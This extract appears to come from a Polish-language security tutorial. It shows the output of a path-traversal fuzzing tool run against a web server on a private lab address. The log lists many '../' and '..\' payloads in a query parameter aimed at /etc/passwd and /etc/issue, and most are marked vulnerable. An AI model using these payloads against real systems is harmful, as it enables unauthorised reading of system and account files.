 Wynik:
[══════════ TESTING RESULTS ═══════════]
[+] Ready to launch 3.33 traversals per second
[+] Press Enter to start the testing (You can stop it pressing Ctrl + C)
[+] Replacing "TRAVERSAL" with the traversals created and sending
[*] Testing URL: http://192.168.100.86:3500/readme?os=../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../etc/issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../etc/issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../etc/issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../etc/issue
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../../etc/issue
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../../../etc/passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=../../../../../../etc/issue
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\etc\passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\etc\issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\etc\passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\etc\issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\..\etc\passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\..\etc\issue ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\..\..\etc\passwd ← VULNERABLE
[*] Testing URL: http://192.168.100.86:3500/readme?os=..\..\..\..\etc\issue ← VULNERABLE